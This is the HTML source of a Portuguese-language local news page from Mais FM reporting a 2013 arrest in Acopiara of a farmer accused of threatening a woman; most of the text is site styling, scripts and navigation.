.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"56bcce830c","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=834' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-834 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Agricultor preso por ameaçar mulher em Acopiara</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/noticias/policial/"><span class="mvp-post-cat left">Policial</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Agricultor preso por ameaçar mulher em Acopiara</h1>
													<span class="mvp-post-excerpt left"><p><img fetchpriority="high" decoding="async" class=" alignleft size-full wp-image-416" src="https://maisfm.com/tsmod/wp/wp-content/uploads/2013/01/00jan_priso.jpg" border="0" alt="" align="left" width="600" height="450" srcset="https://maisfm.com/wp-content/uploads/2013/01/00jan_priso.jpg 600w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-300x225.jpg 300w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-150x113.jpg 150w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-560x420.jpg 560w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-80x60.jpg 80w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-265x198.jpg 265w" sizes="(max-width: 600px) 100vw, 600px" />Na manhã desta Sexta-Feira (08) por volta das 08h15, a senhora Maria Viana Pereira, 33 anos, casada, natural de Acopiara, informou que avia sido ameaçada pela pessoa de João de Oliveira Alves, 45 anos. </p>
</span>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">13 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2013-02-09">9 de fevereiro de 2013</time></span>
										<meta itemprop="dateModified" content="2013-02-09 11:43 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="600" height="450" src="https://maisfm.com/wp-content/uploads/2013/01/00jan_priso.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://maisfm.com/wp-content/uploads/2013/01/00jan_priso.jpg 600w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-300x225.jpg 300w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-150x113.jpg 150w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-560x420.jpg 560w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-80x60.jpg 80w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-265x198.jpg 265w" sizes="(max-width: 600px) 100vw, 600px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2013/01/00jan_priso.jpg">
												<meta itemprop="width" content="600">
												<meta itemprop="height" content="450">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/&amp;t=Agricultor preso por ameaçar mulher em Acopiara', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Agricultor preso por ameaçar mulher em Acopiara -&amp;url=https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/&amp;media=https://maisfm.com/wp-content/uploads/2013/01/00jan_priso.jpg&amp;description=Agricultor preso por ameaçar mulher em Acopiara', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/&amp;t=Agricultor preso por ameaçar mulher em Acopiara', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Agricultor preso por ameaçar mulher em Acopiara -&amp;url=https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/&amp;media=https://maisfm.com/wp-content/uploads/2013/01/00jan_priso.jpg&amp;description=Agricultor preso por ameaçar mulher em Acopiara', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Agricultor preso por ameaçar mulher em Acopiara https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p><img loading="lazy" decoding="async" class=" alignleft size-full wp-image-416" src="https://maisfm.com/tsmod/wp/wp-content/uploads/2013/01/00jan_priso.jpg" border="0" alt="" align="left" width="600" height="450" srcset="https://maisfm.com/wp-content/uploads/2013/01/00jan_priso.jpg 600w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-300x225.jpg 300w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-150x113.jpg 150w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-560x420.jpg 560w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-80x60.jpg 80w, https://maisfm.com/wp-content/uploads/2013/01/00jan_priso-265x198.jpg 265w" sizes="auto, (max-width: 600px) 100vw, 600px" />Na manhã desta Sexta-Feira (08) por volta das 08h15, a senhora Maria Viana Pereira, 33 anos, casada, natural de Acopiara, informou que avia sido ameaçada pela pessoa de João de Oliveira Alves, 45 anos. </p>
<p> </p>
<p>A Viatura do Ronda se deslocou ao Bairro Moreiras, sendo identificado e preso o elemento acima citado, o qual esta de posse de uma faca e uma pistola de brinquedo. Em seguida foi conduzido ao PPM onde aguarda os procedimentos cabíveis.</p>
